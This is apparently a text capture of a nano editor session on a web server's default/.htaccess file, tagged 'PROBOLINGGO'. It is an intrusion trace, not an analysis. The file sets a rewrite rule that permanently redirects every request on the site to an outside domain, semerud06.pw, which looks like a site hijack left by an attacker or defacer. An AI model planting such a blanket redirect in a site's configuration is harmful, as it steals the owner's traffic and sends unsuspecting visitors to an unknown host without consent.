 PROBOLINGGO
GNU nano 2.2.6 File: default/.htaccess Modified
RewriteEngine On
RewriteRule ^(.*) http://semerud06.pw [R=301,L]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell